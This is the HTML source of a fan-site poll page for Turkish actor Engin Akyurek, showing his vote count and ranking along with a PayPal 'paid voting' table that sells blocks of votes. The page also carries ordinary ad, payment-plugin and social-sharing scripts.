            "height": ""
        }
    ]
}</script></head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-143 has-sidebar-right">

	<header class="header container-header full-width">


	

<div caramel-id="01j7g1a0rz9y3h92fe8sxyz77n"></div>




		
					<div class="grid-child container-below-top">
				
<div id="mod-custom118" class="mod-custom custom">
	<p><a title="Author blog" href="/en/"><img src="/images/HeaderEn.webp" alt="Autor's blog about beautiful" width="540" height="76" /></a></p></div>

<div id="mod-custom144" class="mod-custom custom">
	<div class="cls_shapka"><span style="color: #000000;"> <a href="/en/log-in"><span style="color: #000000;"><img style="opacity: 1; visibility: visible;" src="/images/icon-key.png" alt="icon-key.png" data-src="/images/icon-key.png" width="16" height="16" />Login</span> </a> </span><br /><span style="color: #000000;"><a href="/en/karta"><span style="color: #000000;"><img style="opacity: 1; visibility: visible;" src="/images/icon-email.png" alt="icon-email.png" data-src="/images/icon-email.png" width="16" height="16" /> Sitemap </span> </a> </span></div></div>
<div class="mod-languages">
	<p class="visually-hidden" id="language_picker_des_110">Select your language</p>


	<ul role="listbox" aria-labelledby="language_picker_des_110" class="mod-languages__list lang-block">

											<li class="lang-active">
				<a aria-current="true" role="option"  href="https://beauty-around.com/en/turkish-actors/item/417-engin_akurek">
																		<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" width="40" height="24" />															</a>
			</li>
										<li>
				<a role="option"  href="/ru/turkish-actors/item/417-engin_akurek">
																		<img src="/media/mod_languages/images/ru.gif" alt="Русский (Россия)" title="Русский (Россия)" width="40" height="24" />															</a>
			</li>
				</ul>

</div>

			</div>
		
		
					<div id="rt-top-surround"></div>
			<div class="grid-child container-nav">
									
<nav class="navbar navbar-expand-md">
	<button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Toggle Navigation">
		<span class="icon-menu" aria-hidden="true"></span>
	</button>
	<div class="collapse navbar-collapse" id="navbar1">
		<ul class="mod-menu mod-list nav rt-header-bottom">
<li class="nav-item item-123 default"><a href="/en/" >Main</a></li><li class="nav-item item-126"><a href="/en/tops" >Beauty ratings</a></li><li class="nav-item item-128"><a href="/en/rejtingi-filmov" >Movie ratings</a></li><li class="nav-item item-130"><a href="/en/drugie-reitingi" >Other ratings</a></li><li class="nav-item item-132"><a href="/en/memory-pages" >Famous people</a></li><li class="nav-item item-134"><a href="/en/voting" >Voting</a></li></ul>
	</div>
</nav>

											</div>
			</header>
	<div class="rt-header-bottom2"></div>
	<div class="site-grid">

		
		
		
		
		<div class="grid-child container-component">
			
			
			<div id="system-message-container" aria-live="polite"></div>

			<main>
			<div class="com-content-article item-page" >
	<meta itemprop="inLanguage" content="en-GB">
	
	
		<div class="page-header">
		<h1 itemprop="headline">
			Engin Akyurek		</h1>
							</div>
		
		
	
	
		
							



	<div itemprop="articleBody" class="com-content-article__body">




	

	
<center>
<!-- Responsive double banner top ad units: 2x 336x336 desktop & 336x336 mobile -->
<br>
<div id="adfox_172491711947721701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491711947721701',
            params: {
                p1: 'ddtsi',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491711947721701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491788787931701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491788787931701',
            params: {
                p1: 'ddtsk',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491788787931701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>
</center>






		 
<p><center><span id="ServerTime" style="color:#b31018">Server time: January 06 2026 08:01:46</span></center>
<br>
<center>




</center>
<div class="content">

        <div class="b-actor-info">
	<div class="col1">
                <div class="photo"><img		 class="plus" alt="Engin Akyurek photo" src="/images/sampledata/votes_turkish_actors/engin_akurek.jpg" width="232" height="350" /></div>
                <div class="rating_en">
                	<span id="ajaxvote"></span>
                    <span class="label">Votes:</span>
                    <span class="value" id="rating">476</span>
                    <a class="button_en" name="key_yes" id="key_yes" person_name="Engin Akyurek" persone_id="3200" BA="https://beauty-around.com/en/turkish-actors/item/417-engin_akurek" language="1">Vote</a>
<br>
                </div>

            </div>
            <div class="col2">
		<div class="name">
		<table><tr>
                <td><span class="label2">Engin Akyurek</span></td><td><a class="label" href="/en/votes/item/321-best-turkish-actors" title="Voting:The best actor of Turkey"><center><span class="label3" id="place">15</span><span class="label3"> place in voting<br>&nbsp"The best actor of Turkey"&nbsp</span></center></a></td>
                </tr></table>
		</div>

                
	    
<div class="smsVoiting">
   	
<noindex>	    
<div class="smsVoiting">
    <div class="head">
        Paid voting
    </div>
    <div class="tabs">
        <ul>
            
            <li style="list-style-type: none;" class="ua1 act"><span><img class="jch-lazyload" style="height:80px;width:200px" alt="paypal button" smartload="12" src="[data-uri]" data-src="https://beauty-around.com/images/gift.png" width="889" height="291" /><noscript><img style="height:80px;width:200px" alt="paypal button" smartload="12" src="https://beauty-around.com/images/gift.png" width="889" height="291" /></noscript></span></li>

            																	
        </ul>
    </div>
	

    <div id="ua1" class="tariffs tariffs2">
       <table style="border: 1px solid #74747b;border-collapse: initial;padding-bottom: 10px;">
           <thead style="background-color: #2A67A8;color: #fff;">
                <tr>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Votes </td>
                    <td style="padding-top: 10px;padding-bottom: 10px;"> Price, <br> $ </td>
                    <td style="padding-top: 10px;padding-bottom: 10px;">Paypal</td>
		    <td style="padding-top: 10px;padding-bottom: 10px;"></td>

                </tr>
            </thead>	
            <tbody>

<tr>
                    <td><br>10800</td>
                    <td><br>360</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
	
	
		
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="360" /><input type="hidden" name="item_name" value="10 800 points Engin Akyurek (3200) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '3417', 0);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>
<tr>
                    <td><br>5400</td>
                    <td><br>180</td>
<td style="vertical-align:top"><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="180" /><input type="hidden" name="item_name" value="5 400 points Engin Akyurek (3200) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '3417', 1);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>
<td></td>

</tr>
<tr>
                    <td><br>3600</td>
                    <td><br>120</td>
<td><form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="120" /><input type="hidden" name="item_name" value="3 600 points Engin Akyurek (3200) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '3417', 2);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form></td>

<td></td>

</tr>



<tr>
                    <td><br>1800</td>
                    <td><br>60</td>
		   <td>




<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="60" /><input type="hidden" name="item_name" value="1 800 points Engin Akyurek (3200) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '3417', 3);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>


</td><td class="eeml2"></td>
		</tr>

<tr>
                    <td><br>1200</td>
                    <td><br>40</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="40" /><input type="hidden" name="item_name" value="1 200 points Engin Akyurek (3200) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '3417', 4);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>								
               
                <tr>
                    <td><br>600</td>
                    <td><br>20</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="20" /><input type="hidden" name="item_name" value="600 points Engin Akyurek (3200) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '3417', 5);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>


<tr>
                    <td><br>300</td>
                    <td><br>10</td>
		    <td>

<form class="" name="instantpaypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" onSubmit="window.open('', '_floating', 'width=960px,height=480px')" target="_floating">
								  	<input type="hidden" name="business" value="mateev57@yandex.kz" />
								  	<input type="hidden" name="cmd" value="_xclick" /><input type="hidden" name="amount" value="10" /><input type="hidden" name="item_name" value="300 points Engin Akyurek (3200) at ba2024 order." /><input type="hidden" name="currency_code" value="USD" /> 
								 	<input type="hidden" name="lc" value="US" />
	                				<input type="hidden" name="charset" value="utf-8" /><input type="hidden" name="return" value="http://tinyurl.com/mtfnrkh9" /><input type="hidden" name="cancel_return" value="http://tinyurl.com/mtfnrkh9" /><input class="jch-lazyload" type="image" onclick="sendEmailIframe(event, '3417', 6);" name="submit" style="border: 0;margin-top: 10px;margin-bottom: 10px;" src="[data-uri]" data-src="https://www.paypal.com/en_US/i/btn/btn_buynow_LG.gif" alt="PayPal - The safer, easier way to pay online" /></form>
</td><td></td>
		</tr>
        
       
</table>
</div></div>

<p><span> <strong><span style="color:#952020;">** After payment please send screenshot of payment to email: </span> </strong> </span><joomla-hidden-mail  is-link="1" is-email="1" first="YmVhdXR5YXJvdW5kMjAxMg==" last="Z21haWwuY29t" text="YmVhdXR5YXJvdW5kMjAxMkBnbWFpbC5jb20=" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail><br></p>
    
<p><span> <strong><span style="color:#952020;">* ATTENTION: Paypal votes may be counted duaring 12 hours after payment</span> </strong> </span><br></p>
<p><span style="text-decoration: underline;"><strong><span>Share with your friends and your favorite actor (actress) will be have more votes</span> </strong> </span>:</p>

</div> 

<a class="label" href="/en/votes/item/321-best-turkish-actors" title="Voting:The best actor of Turkey">Results of voting:"The best actor of Turkey"</a> 
<br>
            </div>
	</div>
	</div><div class="clr label69"><br></div></p>								<script nonce="NzljYWQ5ZTI4ZDZiZWZlZjhiNjRjOTg3NTkyZjg2NjllOGQ1NDdhMTU4ZGQwNWE5ODg4ZTg4OTc5YWI0ZDc3MTJjYzRiOGIyN2I2NjZjNjFhMGE3MGExZTk1NWNiNzY0NThjYjI3YTY1Y2E5Njk2ZWEzYjUyZDRmMmMwOTAxMGM=">
								//<![CDATA[
									var sendEmailIframe = function(eventObject, articleID, productIterationID) {
										// Try to get qty
										var qty = document.getElementById('quantityfield' + productIterationID + '-' + articleID);
										var amountCustomField = document.getElementById('amountfield' + productIterationID);
										var shipping = document.getElementById('shippingfield' + productIterationID);
										var qtyAmount = '';
										var customAmount = '';
										var miniFormQueryString = '';
										var elements2Remove = new Array();
										if(qty) {
											qtyAmount = '&instantpaypalqty=' + qty.value;
										}
										if(amountCustomField) {
											customAmount = '&instantpaypalcustomamount=' + amountCustomField.value;
										}
										
										// Manage unique cart shipping
										if(window.sessionStorage && 0) {
											if(window.sessionStorage.getItem('cart_shipping') == 1) {
												var node = document.getElementById('shippingfield' + productIterationID);
												if(node) {
													node.parentNode.removeChild(node);
												}
											}
											if(shipping) {
												window.sessionStorage.setItem('cart_shipping', 1);
											}
										}
			
										if(eventObject.isUntrustedEvent) {
											var targetFieldset = eventObject.target;
										} else {
											var normalizedTarget = (eventObject.currentTarget) ? eventObject.currentTarget : eventObject.srcElement;
											var targetFieldset = normalizedTarget.parentNode.previousSibling;
										}
										if(typeof(targetFieldset) !== 'undefined' && targetFieldset.className == 'info') {
											var miniFormFields = targetFieldset.querySelectorAll('input[data-role=infominiform]');
											for(var i=0; i<miniFormFields.length; i++) {
												if(miniFormFields[i].className == 'required' && !miniFormFields[i].value) {
													alert(miniFormFields[i].getAttribute('data-name') + ' required');
													if(eventObject.preventDefault) {
														eventObject.preventDefault();
													} else {
														eventObject.returnValue = false;
													}
													return false;
												}
												// Email validation
												if(miniFormFields[i].getAttribute('data-name') == 'Email' && miniFormFields[i].value) {
													var emailRE = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/;
													if(!emailRE.test(miniFormFields[i].value)) {
														alert(miniFormFields[i].getAttribute('data-name') + ' no valid');
														if(eventObject.preventDefault) {
															eventObject.preventDefault();
														} else {
															eventObject.returnValue = false;
														}
														return false;
													}
												}
		
												if(miniFormFields[i].value) {
													miniFormQueryString += '&' + miniFormFields[i].name + '=' + encodeURIComponent(miniFormFields[i].value);
		
													// Try to collect all already empty siblings fields
													if(miniFormFields[i].name != 'instantpaypal_customernote') {
														var namesToRemove = document.querySelectorAll('input[name=' + miniFormFields[i].name + ']');
														if(namesToRemove.length) {
															for(var n=0; n<namesToRemove.length; n++) {
																elements2Remove.push(namesToRemove[n]);
															}
														}
													}
												}
											}
										}
										// Try to remove all already empty siblings fields
										if(elements2Remove.length) {
											for(var k=0; k<elements2Remove.length; k++) {
												var element2Remove = elements2Remove[k];
												element2Remove.parentNode.removeChild(element2Remove.previousSibling);
												element2Remove.parentNode.removeChild(element2Remove);
											}
										}
			
										// Try to get info miniform fields
									 	iframe = document.createElement("IFRAME");
									    iframe.setAttribute("src","https://beauty-around.com/index.php?option=com_content&view=article&id=" + articleID + "&articlenamespace=" + articleID + "&instantpaypaltask=sendemailnotify&instantpaypalindex=" + productIterationID + qtyAmount + customAmount + miniFormQueryString);
										iframe.setAttribute("width","0");
										iframe.setAttribute("height","0");
									   	document.getElementsByTagName("body")[0].appendChild(iframe);
									    		
									    return true;
									}
								//]]>
								</script> 



	</div>

	
							<div class="s2s_supra_contenedor lang_directon_right s2sdefault  align_center  s2s_balloon_bottom s2s_sticky" ><input name="social2s_url" type="hidden" class="social2s_url" value="https://beauty-around.com/en/turkish-actors/item/417-engin_akurek" /><div class="s2s_contenedor  s2s_text_mobile  s2s-btn-group"><div class="s2s_facebook s2s_btn s2s-btn-default " >
			<a class="s2s_icon"><i class="s2sfo fo-facebook"></i>  <span class="s2s_social_text">Facebook</span> </a>
				<div class="globo s2s_globo_closed s2s_facebook_iframe">
					<div class="s2s_flecha"></div><div class="fb-share-button_fallback"><a 
						target="_blank" 
						href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https://beauty-around.com/en/turkish-actors/item/417-engin_akurek&display=popup&ref=plugin&src=share_button" 
						class="fb-xfbml-parse-ignore btn">
						<i class="s2sfo fo-facebook"></i>Share</a></div></div>
			</div><div class="s2s_twitter s2s_twitter_own s2s_btn s2s-btn-default ">
			<a class="s2s_icon"><i class="s2sfo fo-twitter"></i>  <span class="s2s_social_text">Twitter</span> </a>
			<div class="globo s2s_globo_closed s2s_twitter_iframe">
				<div class="s2s_flecha"></div><div class="s2s_div_btn_twitter"><a class="s2s_a_btn s2s_btn_twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/intent/tweet?text=Engin%20Akyurek&url=https://beauty-around.com/en/turkish-actors/item/417-engin_akurek">
						<i class="s2sfo fo-twitter"></i> <span>Tweet</span></a></div></div>
		</div><div class="s2s_pinterest s2s_btn s2s-btn-default "><a class="s2s_icon"><i class="s2sfo fo-pinterest"></i>  <span class="s2s_social_text">Pinterest</span> </a><div class="globo s2s_globo_closed s2s_pinterest_iframe">
					<div class="s2s_flecha"></div>
					<a aria-label="pinterest" href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actors%2Fitem%2F417-engin_akurek&amp;description=Engin%20Akyurek" data-pin-do="buttonBookmark" 
					 
					data-pin-color="red" 
					 
					data-pin-tall="true" data-pin-sticky="false"></a> </div>
			</div><div class="s2s_wapp s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-whatsapp"></i>  <span class="s2s_social_text">Whatsapp</span></a>
				<div class="globo s2s_globo_closed s2s_wapp_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn wapp_link" 
					href="whatsapp://send?text=https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actors%2Fitem%2F417-engin_akurek" 
					data-text="Engin Akyurek" 
					data-action="share/whatsapp/share"
					data-href="https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actors%2Fitem%2F417-engin_akurek"
				>
					<i class="s2sfo fo-whatsapp" aria-hidden="true"></i>
					<span class="s2s_text_int">share with Whatsapp</span>
				</a>

				</div>
			</div><div class="s2s_tgram s2s_btn s2s-btn-default  " >
			
			<a class="s2s_icon"><i class="s2sfo fo-tgram"></i>  <span class="s2s_social_text">Telegram</span></a>
				<div class="globo s2s_globo_closed s2s_tgram_iframe">
					<div class="s2s_flecha"></div>
				

				<a class="s2s_a_btn tgram_link" rel="noreferrer"
					href="https://telegram.me/share/url?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actors%2Fitem%2F417-engin_akurek&text=Engin Akyurek" target="_blank"
				><i class="s2sfo fo-telegram" aria-hidden="true"></i><span class="s2s_text_int">share with Telegram<span></a>

				</div>
			</div><div class="s2s_reddit s2s_btn s2s-btn-default " lang="en">
			<a class="s2s_icon"><i class="s2sfo fo-reddit"></i>  <span class="s2s_social_text">Reddit</span></a>
			<div class="globo s2s_globo_closed s2s_reddit_iframe">
				<div class="s2s_flecha"></div><a class="s2s_a_btn reddit_link" rel="noreferrer" 
					href="//www.reddit.com/submit?url=https%3A%2F%2Fbeauty-around.com%2Fen%2Fturkish-actors%2Fitem%2F417-engin_akurek" 
					target="_blank"
				><i class="s2sfo fo-reddit" aria-hidden="true"></i><span class="s2s_text_int">Share in Reddit<span></a></div></div></div><br><br></div><noscript id="deferred-styles_s2s_basecss">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/behavior/s2sdefault.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_basecss = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_basecss");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_basecss,50); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_basecss);
                        </script><noscript id="deferred-styles_s2s_style">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/styles/colour.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_style = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_style");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_style, 100); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_style);
                        </script><noscript id="deferred-styles_s2s_font">
                          <link rel="stylesheet" type="text/css" href="https://beauty-around.com/media/plg_social2s/css/s2sfont.min.css"/>
                        </noscript><script>
                          var loadDeferredStyles_s2s_font = function() {
                            var addStylesNode = document.getElementById("deferred-styles_s2s_font");
                            var replacement = document.createElement("div");
                            replacement.innerHTML = addStylesNode.textContent;
                            document.body.appendChild(replacement)
                            addStylesNode.parentElement.removeChild(addStylesNode);
                          };
                          var raf = requestAnimationFrame || mozRequestAnimationFrame ||
                              webkitRequestAnimationFrame || msRequestAnimationFrame;
                          if (raf) raf(function() { window.setTimeout(loadDeferredStyles_s2s_font, 150); });
                          else window.addEventListener('load', loadDeferredStyles_s2s_font);
                        </script>
<!-- Repeatable responsive double banner ad units: 2x 336x336 desktop & 336x336 mobile -->


	

<center>
<br>
<div caramel-id="01jpsr02cz4qw4ec97qp72cq8g"></div>
<div caramel-id="01jpsqy95qdxknnwnmssf7pvm4"></div>
<br>

<div id="adfox_172491701563811701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491701563811701',
            params: {
                p1: 'ddtsj',
                p2: 'hjzu'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491701563811701', {onlyIfWasVisible: true})
}, 30000);
</script>

<div id="adfox_172491774132141701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172491774132141701',
            params: {
                p1: 'ddtsl',
                p2: 'gxxp'
            }
        }, ['desktop'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172491774132141701', {onlyIfWasVisible: true})
}, 30000);
</script>

<br>

</center>

</div>
<div id="jc">
<div id="comments"></div>
<div id="comments-form-link">
<a id="addcomments" class="showform" href="#addcomments" data-viewname="article" onclick="jcomment.showForm(3417, 'com_content', 'comments-form-link', 'article'); return false;">Add comment</a>
</div>
<div id="comments-footer" align="center"></div>
</div>

			</main>

			
		</div>

				<div class="grid-child container-sidebar-right">
			<div class="sidebar-right card ">
			<h3 class="card-header ">New</h3>		<div class="card-body">
				<ul class="mod-articleslatest latestnews mod-list">
	<li >
		<a href="/en/voting/item/best-chinese-actress" itemprop="url">
			<span itemprop="name">
				Voting. The Best Chinese Actress			</span>
		</a>
	</li>
	<li >
		<a href="/en/voting/item/best-chinese-actor" itemprop="url">
			<span itemprop="name">
				Voting. The Best Chinese Actor			</span>
		</a>
	</li>
</ul>
	</div>
</div>
<div class="sidebar-right card ">
			<h3 class="card-header ">Voting</h3>		<div class="card-body">
				<ul class="mostread mod-list">
	
	
			<li class="even" >
			


		<a href="/en/voting/item/321-best-turkish-actors" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actor of Turkey				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Voting. The Best Actor of Turkey" width="250" height="374" /><noscript><img src="/images/preview/fbb4b6a86e716d470f9aaf0dffc43cd5_S.jpg" alt="Voting. The Best Actor of Turkey" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/77-best-turkish-actress" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Turkey				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/tuba.jpg" alt="Voting. The Best Actress of Turkey" width="426" height="534" /><noscript><img src="/images/tuba.jpg" alt="Voting. The Best Actress of Turkey" width="426" height="534" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/1239-best-korean-actors" itemprop="url">
			<h5 itemprop="name">
				Voting - The Best Korean Actor				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Voting - The Best Korean Actor" width="250" height="377" /><noscript><img src="/images/preview/da9a8cddd3279727df22914d9bc8b003_S.jpg" alt="Voting - The Best Korean Actor" width="250" height="377" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/109-best-russian-actor" itemprop="url">
			<h5 itemprop="name">
				Voting. National Russian Actor				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Voting. National Russian Actor" width="250" height="374" /><noscript><img src="/images/preview/73608782f50eb6af17bb69bdcd662692_S.jpg" alt="Voting. National Russian Actor" width="250" height="374" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/323-best-indian-actors" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actor of Bollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Voting. The Best Actor of Bollywood" width="250" height="376" /><noscript><img src="/images/preview/4e0d2946bafc44e656cf2886c0b75bb2_S.jpg" alt="Voting. The Best Actor of Bollywood" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/322-best-indian-actreses" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Bollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Voting. The Best Actress of Bollywood" width="250" height="263" /><noscript><img src="/images/preview/b42628f79a294675b36162209f86e045_S.jpg" alt="Voting. The Best Actress of Bollywood" width="250" height="263" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/981-best-hollywood-actors" itemprop="url">
			<h5 itemprop="name">
